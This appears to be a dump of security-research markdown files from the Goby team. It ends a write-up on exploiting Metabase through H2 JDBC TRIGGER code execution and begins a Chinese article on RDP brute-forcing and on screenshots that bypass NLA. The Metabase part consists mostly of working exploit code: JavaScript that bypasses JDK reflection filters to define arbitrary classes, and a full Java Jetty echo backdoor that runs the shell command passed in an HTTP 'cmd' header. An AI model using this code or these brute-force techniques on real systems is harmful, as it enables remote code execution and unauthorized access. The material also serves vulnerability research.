[](https://imgse.com/i/pCz4Muj) 87 | 88 | ### Define Class 89 | 90 | Through TRIGGER, we can execute arbitrary code using the `javascript` engine. Therefore, it is necessary to customize Class loading and execution in order to achieve more advanced exploitation. Since the latest version of Metabase imposes restrictions on JDK runtime, requiring JDK >= 11, we must address the issues related to JDK 9 modules and JDK 11 ReflectionFilter. 91 | 92 | To tackle similar problems, we have achieved high compatibility with javascript scripts and bypass operations for higher version JDK. The core code is as follows: 93 | 94 | ```javascript 95 | try { 96 | load("nashorn:mozilla_compat.js"); 97 | } catch (e) {} 98 | function getUnsafe(){ 99 | var theUnsafeMethod = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe"); 100 | theUnsafeMethod.setAccessible(true); 101 | return theUnsafeMethod.get(null); 102 | } 103 | function removeClassCache(clazz){ 104 | var unsafe = getUnsafe(); 105 | var clazzAnonymousClass = unsafe.defineAnonymousClass(clazz,java.lang.Class.forName("java.lang.Class").getResourceAsStream("Class.class").readAllBytes(),null); 106 | var reflectionDataField = clazzAnonymousClass.getDeclaredField("reflectionData"); 107 | unsafe.putObject(clazz,unsafe.objectFieldOffset(reflectionDataField),null); 108 | } 109 | function bypassReflectionFilter() { 110 | var reflectionClass; 111 | try { 112 | reflectionClass = java.lang.Class.forName("jdk.internal.reflect.Reflection"); 113 | } catch (error) { 114 | reflectionClass = java.lang.Class.forName("sun.reflect.Reflection"); 115 | } 116 | var unsafe = getUnsafe(); 117 | var classBuffer = reflectionClass.getResourceAsStream("Reflection.class").readAllBytes(); 118 | var reflectionAnonymousClass = unsafe.defineAnonymousClass(reflectionClass, classBuffer, null); 119 | var fieldFilterMapField = reflectionAnonymousClass.getDeclaredField("fieldFilterMap"); 120 | var methodFilterMapField = reflectionAnonymousClass.getDeclaredField("methodFilterMap"); 121 | if (fieldFilterMapField.getType().isAssignableFrom(java.lang.Class.forName("java.util.HashMap"))) { 122 | unsafe.putObject(reflectionClass, unsafe.staticFieldOffset(fieldFilterMapField), java.lang.Class.forName("java.util.HashMap").getConstructor().newInstance()); 123 | } 124 | if (methodFilterMapField.getType().isAssignableFrom(java.lang.Class.forName("java.util.HashMap"))) { 125 | unsafe.putObject(reflectionClass, unsafe.staticFieldOffset(methodFilterMapField), java.lang.Class.forName("java.util.HashMap").getConstructor().newInstance()); 126 | } 127 | removeClassCache(java.lang.Class.forName("java.lang.Class")); 128 | } 129 | function setAccessible(accessibleObject){ 130 | var unsafe = getUnsafe(); 131 | var overrideField = java.lang.Class.forName("java.lang.reflect.AccessibleObject").getDeclaredField("override"); 132 | var offset = unsafe.objectFieldOffset(overrideField); 133 | unsafe.putBoolean(accessibleObject, offset, true); 134 | } 135 | function defineClass(){ 136 | var clz = null; 137 | var version = java.lang.System.getProperty("java.version"); 138 | var unsafe = getUnsafe(); 139 | var classLoader = new java.net.URLClassLoader(java.lang.reflect.Array.newInstance(java.lang.Class.forName("java.net.URL"), 0)); 140 | try{ 141 | if (version.split(".")[0] >= 11) { 142 | bypassReflectionFilter(); 143 | defineClassMethod = java.lang.Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass", java.lang.Class.forName("[B"),java.lang.Integer.TYPE, java.lang.Integer.TYPE); 144 | setAccessible(defineClassMethod); 145 | // 绕过 setAccessible 146 | clz = defineClassMethod.invoke(classLoader, bytes, 0, bytes.length); 147 | }else{ 148 | var protectionDomain = new java.security.ProtectionDomain(new java.security.CodeSource(null, java.lang.reflect.Array.newInstance(java.lang.Class.forName("java.security.cert.Certificate"), 0)), null, classLoader, []); 149 | clz = unsafe.defineClass(null, bytes, 0, bytes.length, classLoader, protectionDomain); 150 | } 151 | }catch(error){ 152 | error.printStackTrace(); 153 | }finally{ 154 | return clz; 155 | } 156 | } 157 | defineClass(); 158 | ``` 159 | 160 | ### Loophole echo 161 | 162 | When the vulnerability is echoed, we can utilize `DefineClass` to execute the exploit for the vulnerability. However, the latest version of Metabase uses Jetty11, so adaptation for echoing needs to be done for this version. The core code is as follows: 163 | 164 | ```java 165 | import java.io.OutputStream; 166 | import java.lang.reflect.Field; 167 | import java.lang.reflect.Method; 168 | import java.util.Scanner; 169 | 170 | /** 171 | * Jetty CMD 回显马 172 | * @author R4v3zn woo0nise@gmail.com 173 | * @version 1.0.1 174 | */ 175 | public class JE2 { 176 | 177 | public JE2(){ 178 | try{ 179 | invoke(); 180 | }catch (Exception e){ 181 | e.printStackTrace(); 182 | } 183 | } 184 | 185 | public void invoke()throws Exception{ 186 | ThreadGroup group = Thread.currentThread().getThreadGroup(); 187 | java.lang.reflect.Field f = group.getClass().getDeclaredField("threads"); 188 | f.setAccessible(true); 189 | Thread[] threads = (Thread[]) f.get(group); 190 | thread : for (Thread thread: threads) { 191 | try{ 192 | Field threadLocalsField = thread.getClass().getDeclaredField("threadLocals"); 193 | threadLocalsField.setAccessible(true); 194 | Object threadLocals = threadLocalsField.get(thread); 195 | if (threadLocals == null){ 196 | continue; 197 | } 198 | Field tableField = threadLocals.getClass().getDeclaredField("table"); 199 | tableField.setAccessible(true); 200 | Object tableValue = tableField.get(threadLocals); 201 | if (tableValue == null){ 202 | continue; 203 | } 204 | Object[] tables = (Object[])tableValue; 205 | for (Object table:tables) { 206 | if (table == null){ 207 | continue; 208 | } 209 | Field valueField = table.getClass().getDeclaredField("value"); 210 | valueField.setAccessible(true); 211 | Object value = valueField.get(table); 212 | if (value == null){ 213 | continue; 214 | } 215 | System.out.println(value.getClass().getName()); 216 | if(value.getClass().getName().endsWith("AsyncHttpConnection")){ 217 | Method method = value.getClass().getMethod("getRequest", null); 218 | value = method.invoke(value, null); 219 | method = value.getClass().getMethod("getHeader", new Class[]{String.class}); 220 | String cmd = (String)method.invoke(value, new Object[]{"cmd"}); 221 | String result = "\n"+exec(cmd); 222 | method = value.getClass().getMethod("getPrintWriter", new Class[]{String.class}); 223 | java.io.PrintWriter printWriter = (java.io.PrintWriter)method.invoke(value, new Object[]{"utf-8"}); 224 | printWriter.println(result); 225 | printWriter.flush(); 226 | break thread; 227 | }else if(value.getClass().getName().endsWith("HttpConnection")){ 228 | Method method = value.getClass().getDeclaredMethod("getHttpChannel", null); 229 | Object httpChannel = method.invoke(value, null); 230 | method = httpChannel.getClass().getMethod("getRequest", null); 231 | value = method.invoke(httpChannel, null); 232 | method = value.getClass().getMethod("getHeader", new Class[]{String.class}); 233 | String cmd = (String)method.invoke(value, new Object[]{"cmd"}); 234 | String result = "\n"+exec(cmd); 235 | method = httpChannel.getClass().getMethod("getResponse", null); 236 | value = method.invoke(httpChannel, null); 237 | method = value.getClass().getMethod("getWriter", null); 238 | java.io.PrintWriter printWriter = (java.io.PrintWriter)method.invoke(value, null); 239 | printWriter.println(result); 240 | printWriter.flush(); 241 | break thread; 242 | }else if (value.getClass().getName().endsWith("Channel")){ 243 | Field underlyingOutputField = value.getClass().getDeclaredField("underlyingOutput"); 244 | underlyingOutputField.setAccessible(true); 245 | Object underlyingOutput = underlyingOutputField.get(value); 246 | Object httpConnection; 247 | try{ 248 | Field _channelField = underlyingOutput.getClass().getDeclaredField("_channel"); 249 | _channelField.setAccessible(true); 250 | httpConnection = _channelField.get(underlyingOutput); 251 | }catch (Exception e){ 252 | Field connectionField = underlyingOutput.getClass().getDeclaredField("this$0"); 253 | connectionField.setAccessible(true); 254 | httpConnection = connectionField.get(underlyingOutput); 255 | } 256 | Object request = httpConnection.getClass().getMethod("getRequest").invoke(httpConnection); 257 | Object response = httpConnection.getClass().getMethod("getResponse").invoke(httpConnection); 258 | String cmd = (String) request.getClass().getMethod("getHeader", String.class).invoke(request, "cmd"); 259 | OutputStream outputStream = (OutputStream)response.getClass().getMethod("getOutputStream").invoke(response); 260 | String result = "\n"+exec(cmd); 261 | outputStream.write(result.getBytes()); 262 | outputStream.flush(); 263 | break thread; 264 | } 265 | } 266 | }catch (Exception e){} 267 | } 268 | } 269 | 270 | public String exec(String cmd){ 271 | if (cmd != null && !"".equals(cmd)) { 272 | String os = System.getProperty("os.name").toLowerCase(); 273 | cmd = cmd.trim(); 274 | Process process = null; 275 | String[] executeCmd = null; 276 | if (os.contains("win")) { 277 | if (cmd.contains("ping") && !cmd.contains("-n")) { 278 | cmd = cmd + " -n 4"; 279 | } 280 | executeCmd = new String[]{"cmd", "/c", cmd}; 281 | } else { 282 | if (cmd.contains("ping") && !cmd.contains("-n")) { 283 | cmd = cmd + " -t 4"; 284 | } 285 | executeCmd = new String[]{"sh", "-c", cmd}; 286 | } 287 | try { 288 | process = Runtime.getRuntime().exec(executeCmd); 289 | Scanner s = new Scanner(process.getInputStream()).useDelimiter("\\a"); 290 | String output = s.hasNext() ? s.next() : ""; 291 | s = new Scanner(process.getErrorStream()).useDelimiter("\\a"); 292 | output += s.hasNext()?s.next():""; 293 | return output; 294 | } catch (Exception e) { 295 | e.printStackTrace(); 296 | return e.toString(); 297 | } finally { 298 | if (process != null) { 299 | process.destroy(); 300 | } 301 | } 302 | } else { 303 | return "command not null"; 304 | } 305 | } 306 | } 307 | ``` 308 | 309 | ## Summary 310 | 311 | This vulnerability is exploited by triggering the database connection information, and using H2 allows for arbitrary commands. We utilize `TRIGGER` + `DefineClass` to exploit the vulnerability. Through our research and analysis, we have found that this technique can not only be applied to database connections, but also to SQL injection in H2, completing the process of SQL injection -> code execution. 312 | 313 | ## Reference 314 | 315 | - [https://pyn3rd.github.io/2022/06/06/Make-JDBC-Attacks-Brillian-Again-I/](https://pyn3rd.github.io/2022/06/06/Make-JDBC-Attacks-Brillian-Again-I/) 316 | 317 | 318 |
319 | 320 |
321 | 322 | [Goby Official URL](https://gobies.org/) 323 | 324 | If you have a functional type of issue, you can raise an issue on GitHub or in the discussion group below: 325 | 326 | 1. GitHub issue: https://github.com/gobysec/Goby/issues 327 | 2. Telegram Group: http://t.me/gobies (Community advantage: Stay updated with the latest information about Goby features, events, and other announcements in real-time.) 328 | 3. Telegram Channel: https://t.me/joinchat/ENkApMqOonRhZjFl 329 | 4. Twitter:[https://twitter.com/GobySec](https://twitter.com/GobySec) 330 | -------------------------------------------------------------------------------- /RDP_protocol_research_ we_have_implemented_RDP_screenshot_and_brute-force_functionalities_on_Goby_zh_CN.md: -------------------------------------------------------------------------------- 1 | # 死磕RDP协议,从截图和爆破说起 2 | 3 | # 0x01 概述 4 | 5 | RDP(远程桌面协议)可以说是 Windows 下面使用最为广泛的协议了,RDP 之于 Windows,就跟 SSH 之于 Linux 一样,只要是做协议分析以及网络安全研究,必然绕不开 RDP 。我们之前也写过相关的文章介绍,在 FOFA 平台和 Goby 产品中也都有所体现。事实上,大家聊到 RDP 除了协议信息提取之外,更多的是从两个方面来进行研究:密码爆破和截图。在 RDP 爆破领域用得比较多的是 ncrack/hydra/medusa 等,截图工具讨论比较多的是 RDPy 和 Scryin 等,但经过我们的实际测试,发现存在很多不足的地方。其结果甚至可以用惨不忍睹来形容。 6 | 7 | 之前,在 Goby 产品中为了获得更高协议兼容性(也是为了偷懒),通过内嵌 freerdp 的库用 CGO 编译的方式完成了封装来实现爆破和截图功能。但用户反馈并不好:兼容性低、效率低、容易报错以及程序包体积庞大。因此我们决定用纯 Golang 的形式实现一份,最终,我们在 Goby 中完成了所有工作。 8 | 9 | # 0x02 让我们看看吧 10 | 11 | ## 2.1 我们的目标 12 | 13 | - 更强跨平台兼容性 14 | 15 | 采用 Golang 来实现,且没有使用 CGO,这使得工具的兼容性非常棒,而且无需忍受C语言糟糕的编译和移植体验; 16 | 17 | - 更快登录检测速度 18 | 19 | 在不同的 RDP 协议版本下,登录检测的判断逻辑是完全不同的,但有一点相同:在确保准确的前提下,尽可能的快; 20 | 21 | - 更多的协议版本兼容 22 | 23 | 尽可能的兼容了更多版本 RDP 协议和操作系统版本; 24 | 25 | - 更全面的 RDP 截图 26 | 27 | 我们废了老大的劲,走通了从各版本 RDP 协议从建立连接到图像处理的全流程,自然不能只做 RDP 暴力破解这一件事情。 28 | 29 | ## 2.2 暴力破解能力对比 30 | 31 | 既然做了,那就把目前行业内最好的一些工具拿来进行对比测试,让数据来说话,在暴力破解能力方面,我们一共挑选了 7 个在业内广为流传的 RDP 暴力破解工具来进行横向对比,更为详细的测试结果,可以在本文 3.3 看到: 32 |  33 | ## 2.3 RDP截图能力对比 34 | 35 | ### 2.3.1 不是需要先输入密码才能看到画面吗? 36 | 37 | 微软官方为了解决某些安全问题,推出了新的安全协议版本:`PROTOCL_HYBRID、PROTOCOL_HYBRID_EX`,避免用户在未登录的状态下进入远程登录界面。但在默认状态下,为了更高的兼容性,Server 端会同时支持多种安全协议,所以我们只需要在 `ClientConnectionRequest` 做一些细微的调整,就可以不经过 NLA 认证,直接进入远程登录界面(当然,你依然是未登录状态)。 38 | 39 | 通常我们会选择使用低版本的 mstsc.exe 客户端来完成这件事情,但是在较新的 Windows 操作系统(Windows10)上,这并不好使: 40 |  41 | ### 2.3.2 让数据来说话吧 42 | 43 | 当然,我们最终肯定解决了这个问题,在此之前让我们看看数据吧,RDP 截图能力,我们选取了知名度较高的 RDP 连接客户端以及 RDP 截图工具来进行横向对比: 44 | 